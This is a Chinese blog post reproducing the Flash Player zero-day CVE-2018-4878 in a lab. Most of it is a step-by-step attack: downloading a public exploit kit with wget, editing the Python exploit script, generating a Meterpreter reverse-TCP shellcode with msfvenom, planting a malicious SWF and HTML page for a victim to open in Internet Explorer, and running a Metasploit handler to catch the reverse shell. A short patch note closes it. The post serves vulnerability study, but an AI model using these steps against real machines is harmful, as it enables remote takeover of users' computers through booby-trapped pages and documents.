Flash 0day CVE-2018-4878 漏洞复现

0x01 前言

Adobe公司在当地时间2018年2月1日发布了一条安全公告:

https://helpx.adobe.com/security/products/flash-player/apsa18-01.html

公告称一个新的Flash 0Day漏洞(CVE-2018-4878)已经存在野外利用,可针对Windows用户发起定向攻击。攻击者可以诱导用户打开包含恶意 Flash 代码文件的 Microsoft Office 文档、网页、垃圾电子邮件等。

0x02 漏洞影响

Flash Player当前最新版本28.0.0.137以及之前的所有版本

0x03 漏洞复现

环境测试:

攻击机:kali

目标靶机:win7x64 +IE8.0+FLASH player28.0.0.137

1.下载cve-2018-4878的脚步利用

wget https://raw.githubusercontent.com/backlion/demo/master/CVE-2018-4878.rar





2.解压压缩文件后,可看到cve-2018-4878.py和exploit.swf





3.我们需要对cve-2018-4878.py进行修改,原作者将代码中的stageless变量改成了true,正确的应该改成:stageless = False。附上原作者的exp地址:https://github.com/anbai-inc/CVE-2018-4878.git





4.其次需要修改替换原来弹计算器的shellcode

5.在kali下生成msf的shellcode:

msfvenom -pwindows/meterpreter/reverse_tcplhost=your host lport=your port -fpython>shellcode.txt

6.将生成的shellcode替换掉原有cve-2018-4878.py中的shelldoce即可

7.在kal下执行cve-2018-4878.py,这里需要和index.html在一个目录下,即可生成恶意的exploit.swf



8.这里为了演示我将index.html和exploit.swf一同拷贝到目标靶机win7x64上,在ie浏览器下打开(也可以通过搭建web服务器的形式将index.html和exploit.swf放在web目录下,访问地址来打开)。





9.在msf 下进行监听设置

msf > use exploit/multi/handler

msf exploit(handler) > set payloadwindows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 10.0.0.217

msf exploit(handler) > set lport 443

msf exploit(handler) > exploit

10.当打开目标恶意的index.html页面时,即可触发反弹shell

0x04 漏洞修复

建设通过官方网站升级到最新版本

https://get.adobe.com/cn/flashplayer/

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 三行代码完成国际化适配,妙~啊~

· .NET Core 中如何实现缓存的预热?